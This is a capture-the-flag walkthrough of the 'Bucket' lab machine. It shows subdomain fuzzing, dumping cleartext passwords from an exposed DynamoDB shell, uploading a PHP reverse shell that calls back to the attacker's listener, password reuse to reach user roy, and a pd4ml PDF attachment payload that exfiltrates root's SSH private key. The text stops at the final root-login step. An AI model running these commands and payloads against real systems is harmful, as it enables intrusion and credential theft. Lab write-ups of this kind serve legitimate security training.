# Bucket

# 10.129.55.54



# InfoGathering

# SCOPE

| Hosts        |     |            |         |           |       |         |      |          |
|--------------|-----|------------|---------|-----------|-------|---------|------|----------|
| address      | mac | name       | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.129.55.54 |     | bucket.htb | Linux   |           | 4.X   | server  |      |          |

# **SERVICES**

| Services                     |          |            |             |              |                                                                          |
|------------------------------|----------|------------|-------------|--------------|--------------------------------------------------------------------------|
|                              |          |            |             |              |                                                                          |
| host                         | port     | proto      | name        | state        | info                                                                     |
|                              |          |            |             |              | —                                                                        |
| 10.129.55.54<br>10.129.55.54 | 22<br>80 | tcp<br>tcp | ssh<br>http | open<br>open | OpenSSH 8.2p1 Ubuntu 4 Ubuntu Linux; protocol 2.0<br>Apache httpd 2.4.41 |

# SSH

| SSH    | 10.     | 129.55.54 | 22       | 10.129.55 | .54 [    | *] SSH-2.0 | -OpenSSH_8.2p1 | Ubuntu-4 |
|--------|---------|-----------|----------|-----------|----------|------------|----------------|----------|
| PORT   | STATE   | SERVICE   |          |           |          |            |                |          |
| 22/tcp | open    | ssh       |          |           |          |            |                |          |
| ssh-a  | auth-me | ethods:   |          |           |          |            |                |          |
| Sup    | oporteo | d authent | icatior  | n methods | 5:       |            |                |          |
| F      | oublick | (ey       |          |           |          |            |                |          |
| _ F    | passwoi | rd        |          |           |          |            |                |          |
| ssh-l  | nostkey | /:        |          |           |          |            |                |          |
| 307    | 72 48:3 | ad:d5:b8: | 3a:9f:b  | c:be:f7:  | :e8:20:1 | e:f6:bf    | :de:ae (RSA)   |          |
| 256    | 5 b7:89 | 0:6c:0b:2 | 20:ed:49 | ):b2:c1:8 | 36:7c:29 | :92:74:    | lc:1f (ECDSA   | .)       |
| 256    | 5 18:co | d:9d:08:a | 16:21:a8 | 3:b8:b6:f | f7:9f:8d | :40:51:    | 54:fb (ED255   | 19)      |
| ssh-p  | oublic  | key-accep | tance:   |           |          |            |                |          |
| _ Acc  | epted:  | Public K  | (eys: No | public    | keys ac  | cepted     |                |          |

### HTTP



#### HOME PAGE: <a href="http://bucket.htb/">http://bucket.htb/</a>

#### **Bucket Advertising Platform**

| Customize Ads that suits<br>to your business<br>Contact Us on<br>support@bucket.htb<br>Mob: +1 0011223344 | Bug Bounty and Oday Research<br>MARCH 17, 2020   SECURITY<br>Customised bug bounty and new Oday feeds. Feeds can be used on TV,<br>mobile, desktop and web applications. Collecting security feeds from<br>100+ different trusted sources around the world. |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    | Ransomware Alerts<br>MARCH 17, 2020   MALWARE<br>Run awareness ad campaigns on Ransomwares and other newly found<br>malwares. Choose different types of malwares to fit for your campaign                                                                   |  |
|                                                                                                    | Cloud Updates<br>MARCH 17, 2020   CLOUD<br>Stay tuned to cloud technology updates. A superior alternative to Push<br>Notifications and SMS A2P alerts.                                                                                                    |  |

Home

About

Feeds

#### EMAIL ADDRESS: support@bucket.htb PHONE NUMBER: +1 0011223344

#### I fuzzed for Subdomains and added the results to my /etc/hosts file

# Command Executed on Attack Machine
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.bucket.htb' -u
http://10.129.55.54/ --hw=26

### SCREENSHOT EVIDENCE OF RESULTS

\* Wfuzz 3.1.0 - The Web Fuzzer \* Target: http://10.129.55.54/ Total requests: 4997 Lines Chars Payload ID Response Word 000000247: 404 2 W 21 Ch "s3" 0 L Total time: 0 Processed Requests: 4997 Filtered Requests: 4996 Requests/sec.: 0

#### SUBDOMAIN HOMEPAGE: http://s3.bucket.htb/

{"status": "running"}



### SCREENSHOT EVIDENCE OF FUZZ RESULTS

| v1.1.0-git                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>:: Method : :: URL : :: Wordlist : :: Follow redirects : :: Calibration : :: Timeout : :: Threads : :: Matcher : </pre> | GET<br>http://s3.bucket.htb/FUZZ<br>FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt<br>true<br>false<br>10<br>40<br>Response status: 200,204,301,302,307,401,403                                          |
| ealth<br>erver-status<br>hell<br>: Progress: [4660/466                                                                       | [Status: 200, Size: 54, Words: 5, Lines: 1]<br>[Status: 403, Size: 278, Words: 20, Lines: 10]<br>[Status: 200, Size: 0, Words: 1, Lines: 1]<br>0] :: Job [1/1] :: 155 req/sec :: Duration: [0:00:30] :: Errors: 0 :: |

# **Gaining Access**

I noticed that I can communicate with the machines API over the <u>http://s3.bucket.htb/</u> site **EXAMPLE URL:** <u>http://s3.bucket.htb/health</u>

JSON Raw Data Headers
Save Copy Collapse All Expand All Trilter JSON

services:
s3: "running"
dynamodb: "running"

When I navigate to <u>http://s3.bucket.htb.shell</u> I get redirected to <u>http://444af250749d:-4566/shell/</u>

Port 4566 is closed and only accessible locally

I can navigate to the /shell URI at this link http://s3.bucket.htb/shell/

#### SCREENSHOT EVIDENCE OF AWS SITE



This led me to discover that DynamoDB is being used.

The program offers API templates for performing queries on the database. I first tested out the ListTables query. By clicking the arrow pointing left button I inserted the query into my text area.

I then modified the query setting the Limit to 100 and the table name to Users

### SCREENSHOT EVIDENCE OF TEMPLATE

```
1 var params = {
2 ExclusiveStartTableName: 'users', // optional (for pagination, returned as LastEvalu
eName)
3 Limit: 100, // optional (to further limit the number of table names returned per pag
4 };
5 v dynamodb.listTables(params, function(err, data) {
6 if (err) ppJson(err); // an error occurred
7 else ppJson(data); // successful response
8 });
```

I was able to query the users table to return clear text passwords using the below query

```
var params ={
   TableName:'users',
   Limit:10,
    Select:'ALL_ATTRIBUTES',// OPTIONS (ALL_ATTRIBUTES | ALL_PROJECTED_ATTRIBUTES |
   SPECIFIC_ATTRIBUTES | COUNT)
        ConsistentRead:false,
        ReturnConsumedCapacity:'NONE',// OPTIONS (NONE | TOTAL | INDEXES)
   };
   dynamodb.scan(params, function(err, data) {
        if (err) ppJson(err); // an error occurred
        else ppJson(data); // successful response
   });
```

### SCREENSHOT EVIDENCE OF QUERY AND RESULTS

```
amazon
     webservices
              1 * var params ={
              2
                     TableName: 'users',
              3
                         Limit:10,
                            Select: 'ALL_ATTRIBUTES',// OPTIONS (ALL_ATTRIBUTES | ALL_PROJECTED_ATTRIBUT
              4
                 SPECIFIC_ATTRIBUTES | COUNT)
              5
                                ConsistentRead: false,
              6
                                ReturnConsumedCapacity: 'NONE', // OPTIONS (NONE | TOTAL | INDEXES)
              7
                             };
                             dynamodb.scan(params, function(err, data) {
              8 -
             9
                                if (err) ppJson(err); // an error occurred
                                 else ppJson(data); // successful response
             10
                             });
             11
=>
    □ "Items" [
       E 0: {
           ⊟ "password" {
                 "S": "Management@#1@#"
           ⊟ "username" {
                 "S": "Mgmt"
       □ 1: {
           □ "password" {
                 "S":"Welcome123!"
           ⊟ "username" {
```

### CREDENTIALS

□ 2: {

"Count":3

"ScannedCount":3

| USERNA-  | PASSW-                    |
|----------|---------------------------|
| ME       | ORD                       |
| Mgmt     | Manage-<br>ment@#-<br>1@# |
| Cloudad- | Welcome-                  |
| m        | 123!                      |
| Sysadm   | n2vM-<br><_K_Q:.A-<br>a   |

The templates were a little intimidating to use at first.

"S": "Cloudadm"

"S":"Sysadm"

"S": "n2vM-< K Q: .Aa2"

⊟ "password" {

⊟ "username" {

I discovered I could use the awscli package to communicate with the database as well. This allowed me to more easily enumerate

```
# Commands Executed on Attack Machine
sudo apt update && sudo apt install awscli -y
aws configure
AWS Access Key ID : sysadm
AWS Secret Access Key : n2vM-<_K_Q:.Aa
Default region name : US
Default output format : json
aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb</pre>
```

#### SCREENSHOT EVIDENCE OF RESULTS

```
:~/HTB/Boxes/Bucket# aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb
"Items": [
         "password": {
             "S": "Management@#1@#"
         "username": {
             "S": "Mgmt"
         "password": {
             "S": "Welcome123!"
         "username": {
             "S": "Cloudadm"
         "password": {
             "S": "n2vM→_K_Q:.Aa2"
         "username": {
             "S": "Sysadm"
    1
],
"Count": 3,
"ScannedCount": 3,
"ConsumedCapacity": null
```

While skimming through the documentation I found a way to upload files.

With HTTP access to the machine I uploaded a PHP reverse shell to the target and viewed it in my browser to execute it and obtain a reverse shell

# Commands Executed on Attack Machine
aws s3api put-object --endpoint-url http://s3.bucket.htb/ --bucket adserver --key shell.php --body /var/www/
html/php-reverse-shell.php

#### SCREENSHOT EVIDENCE OF RESULT

#### I then started a Metasploit listener

```
# Commands Executed on Attack Machine
msfconsole
```

I then visited the shell.php reverse shell file I uploaded in FIrefox to obtain a reverse shell **LINK**: <u>http://bucket.htb/shell.php</u>

### SCREENSHOT EVIDENCE OF SHELL

```
msf6 exploit(multi/handle
                         er) > run
[*] Started reverse TCP handler on 10.10.14.84:1337
[*] Command shell session 1 opened (10.10.14.84:1337 → 10.129.55.54:49492) at 2020-12-03 15:30:49 -0500
$ bash
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
bucket
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:4a:e8 brd ff:ff:ff:ff:ff:ff
    inet 10.129.55.54/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 398sec preferred_lft 398sec
    inet6 dead:beef::250:56ff:feb9:4ae8/64 scope global dynamic mngtmpaddr
       valid_lft 86085sec preferred_lft 14085sec
```

Roy is the only user account inside the home directory. I attempted the passwords I had previously found to see if any work for his account and obtained access as Roy

```
# Commands Executed on Target Machine
python3 -c 'import pty;pty.spawn("/bin/bash")'
su roy
Password: n2vM-<_K_Q:.Aa2</pre>
```

### SCREENSHOT EVIDENCE OF ROY ACCESS

```
www-data@bucket:/$ su roy
su roy
Password: n2vM→ K Q:.Aa2
roy@bucket:/$ hostname
hostname
bucket
rov@bucket:/$ id
id
uid=1000(roy) gid=1000(roy) groups=1000(roy),1001(sysadm)
roy@bucket:/$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue sta
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdi
    link/ether 00:50:56:b9:4a:e8 brd ff:ff:ff:ff:ff:ff
    inet 10.129.55.54/16 brd 10.129.255.255 scope global
```

I was the able to read the user flag

# Command Executed on Target Machine
cat ~/user.txt
# RESULTS
ab291b744cb1a424cd59910a66a77af7

### SCREENSHOT EVIDENCE OF USER FLAG

roy@bucket:/\$ cat ~/user.txt
cat ~/user.txt
ab291b744cb1a424cd59910a66a77af7
roy@bucket:/\$

# USER FLAG : ab291b744cb1a424cd59910a66a77af7

# PrivEsc

In my enumeration I discovered there are 3 ports only available locally.

# Command Executed on Target Machine
ss -tunlp

### SCREENSHOT EVIDENCE OF OPEN PORTS

| roy@bucket:/\$ ss -tunlp |           |        |        |                    |                           |  |  |  |
|--------------------------|-----------|--------|--------|--------------------|---------------------------|--|--|--|
| ss -tu                   | nlp       |        |        |                    |                           |  |  |  |
| Netid                    | State     | Recv-Q | Send-Q | Local Address:Port | Peer Address:Port Process |  |  |  |
| udp                      | UNCONN    | 0      | 0      | 127.0.0.53%lo:53   | 0.0.0:*                   |  |  |  |
| udp                      | UNCONN    | 0      | 0      | 0.0.0:68           | 0.0.0:*                   |  |  |  |
| tcp                      | LISTEN    | 0      | 4096   | 127.0.0.53%lo:53   | 0.0.0:*                   |  |  |  |
| tcp                      | LISTEN    | 0      | 4096   | 127.0.0.1:4566     | 0.0.0:*                   |  |  |  |
| tcp                      | LISTEN    | 0      | 128    | 0.0.0:22           | 0.0.0:*                   |  |  |  |
| tcp                      | LISTEN    | 0      | 4096   | 127.0.0.1:44663    | 0.0.0:*                   |  |  |  |
| tcp                      | LISTEN    | 0      | 511    | 127.0.0.1:8000     | 0.0.0:*                   |  |  |  |
| tcp                      | LISTEN    | 0      | 511    | *:80               | *:*                       |  |  |  |
| tcp                      | LISTEN    | 0      | 128    | [::]:22            | [::]:*                    |  |  |  |
|                          | aleate 10 |        |        |                    |                           |  |  |  |

I created an SSH tunnel with Roy to more easily access the ports

# Command Executed on Attack Machine
ssh -L 8000:127.0.0.1:8000 -L 4566:127.0.0.1:4566 -L 44663:127.0.0.1:44663 roy@bucket.htb
Password: n2vM-<\_K\_Q:.Aa2</pre>

### SCREENSHOT EVIDENCE OF SSH TUNNEL

root@kali:~/HTB/Boxes/Bucket# ssh -L 8000:127.0.0.1:8000 -L 4566:127.0.0.1:4566 -L 44663:127.0.0.1:44663 roy@bucket.htb
The authenticity of host 'bucket.htb (10.129.55.54)' can't be established.
ECDSA key fingerprint is SHA256:7+5qUqmyILv7QKrQXPArj5uYqJwwe7mpUbzD/7cl44E.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'bucket.htb,10.129.55.54' (ECDSA) to the list of known hosts.
roy@bucket.htb's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86 64)

On port 8000 there is another site LINK: <u>http://127.0.0.1:8000/index.php</u>

The root directory of port 8000 is in **/var/www/bucket-app/index.php** Inside the index.php file I found some interesting code that uploads a file to TableName=alerts with the attribute name title being the string value "Ransomware" The file then gets named result.pdf

If I create this table and result.pdf file I can add another attribute value to embed another file inside the pdf such as the root users ssh key

### VULNERABLE CODE /var/www/bucket-app/index.php

```
# WHEN A POST REQUEST IS SENT TO THE SERVER
if($_SERVER["REQUEST_METHOD"]==="POST") {
# AND THE ACTION get_alerts IS CALLED
        if($ POST["action"]==="get alerts") {
                date default timezone set('America/New York');
                 $client = new DynamoDbClient([
                          'profile' => 'default'
                         'region' => 'us-east-1',
                         'version' => 'latest'
                         'endpoint' => 'http://localhost:4566'
                 ]);
                 # THE TABLE ALERTS IS LOOKED FOR WITH THE ATTRIBUTE TITLE Rasonsomware
                 $iterator = $client->getIterator('Scan', array()
                         'TableName' => 'alerts'
                         'FilterExpression' => "title = :title",
                         'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
                 ));
                 # THE CONTENTS ARE THEN PLACED INSIDE /files/result.pdf
                 foreach ($iterator as $item) {
     $name=rand(1,10000).'.html';
                         file put contents('files/'.$name,$item["data"]);
                 }
```

I checked to see if the root user has SSH login permissions and it does

# Commnad Executed on Target Machine
grep PermitRootLogin /etc/ssh/sshd\_config

### SCREENSHOT EVIDENCE OF ALLOWED ROOT SSH LOGIN

roy@bucket:/var/www/bucket-app/files\$ grep PermitRootLogin /etc/ssh/sshd\_config PermitRootLogin yes # the setting of "PermitRootLogin without-password".

I created the alerts table in the Dynamo DB database called "alerts" and attempted to insert a payload into it

### SCREENSHOT EVIDENCE OF CREATED TABLE

```
TableDescription" {
   AttributeDefinitions" [
      □ 0: {
           "AttributeName":"title"
           "AttributeType":"S"
      □ 1: {
           "AttributeName":"data"
           "AttributeType":"S"
     "TableName": "alerts"
   "KeySchema" [
      ∃ 0: {
           "AttributeName":"title"
           "KeyType": "HASH"
      □ 1: {
           "AttributeName": "data"
           "KeyType": "RANGE"
     "TableStatus": "ACTIVE"
     "CreationDateTime": "2020-12-03T21:17:24.351Z"
   ProvisionedThroughput" {
        "LastIncreaseDateTime": "1970-01-01T00:00:00.000Z"
        "LastDecreaseDateTime": "1970-01-01T00:00:00.000Z"
        "NumberOfDecreasesToday":0
        "ReadCapacityUnits":1
        "WriteCapacityUnits":1
     "TableSizeBytes":0
     "ItemCount":0
     "TableArn":"arn:aws:dynamodb:us-east-1:000000000000:table/alerts"
```

I used the PutItem template to insert my payload into the newly created alerts table CONTENTS OF CREATE TABLE AND PAYLOAD QUERY

```
var params = {
   TableName : "alerts",
   KeySchema: [
        {
            AttributeName: "title",
            KeyType: "HASH", //Partition key
        },
        {
            AttributeName: "data",
            KeyType: "RANGE" //Sort key
        }
    ],
   AttributeDefinitions: [
        {
            AttributeName: "title",
            AttributeType: "S"
    },
        {
            AttributeName: "data",
            AttributeName: "data",
            AttributeName: "title",
            AttributeType: "S"
        },
        {
            AttributeName: "data",
        }
        }
    }
    }
}
```

```
AttributeType: "S"
     }
1,
ProvisionedThroughput: { // Only specified if using provisioned mode
    ReadCapacityUnits: 1,
    WriteCapacityUnits: 1
}
}:
dynamodb.createTable(params, function(err, data) {
    if (err) ppJson(err); // an error occurred
    else ppJson(data); // successful response
});
var params = {
     TableName: 'alerts',
    ReturnConsumedCapacity: "TOTAL",
     Item:
          "title":{"S":"Ransomware"},
         "data":{"S":"<pd4ml:attachment description=\"id_rsa\" icon=\"PushPin\">file:///root/.ssh/id_rsa</-</pre>
pd4ml:attachment>"},
     },
};
dynamodb.putItem(params, function(err, data) {
    if (err) console.log(err, err.stack); // an error occurred
     else console.log(data); // successful response
});
```

I then triggered the payload using curl

# Command Executed on Attack Machine
curl -H "Content-Type: application/x-www-form-urlencoded" -d 'action=get\_alerts' http://127.0.0.1:8000/
index.php

### SCREENSHOT EVIDENCE OF SUCCESSFUL CURL

roy@bucket:/var/www/bucket-app/files\$ curl -H "Content-Type: application/x-www-form-urlencoded" -d 'action=get\_alerts' http://127.0.0.1:8000/index.php ^[[Aroy@bucket:/var/www/bucket-app/fills -la total 12 drwxr-x--+ 2 root root 4096 Dec 3 21:38 . drwxr-x---+ 4 root root 4096 Sep 23 10:56 .. -rw-r--r-- 1 root root 1633 Dec 3 21:38 result.pdf

I then downloaded result.pdf from my browser LINK: <u>http://127.0.0.1:8000/files/</u> FILE : http://127.0.0.1:8000/files/result.pdf

### SCREENSHOT EVIDENCE OF FILE IN BROWSER

# **Index of /files**

|               | <u>Name</u>   | Last modified    | <u>Si</u> | ze | <b>Description</b> |
|---------------|---------------|------------------|-----------|----|--------------------|
| Pare          | nt Directory  |                  |           | -  |                    |
| 🖹 <u>2403</u> | <u>3.html</u> | 2020-12-03 21:54 | 9         | 97 |                    |
| 🖺 <u>resu</u> | <u>lt.pdf</u> | 2020-12-03 21:54 | 5.9       | 9K |                    |

Apache/2.4.41 (Ubuntu) Server at 127.0.0.1 Port 8000

I then downloaded result.pdf and embedded in the pdf is /root/.ssh/id\_rsa which I downloaded from the PDF

### SCREENSHOT EVIDENCE OF EMBEDDED PRIVATE KEY



I used the SSH key login to the target as root

# Commands Executed on Attack Machine
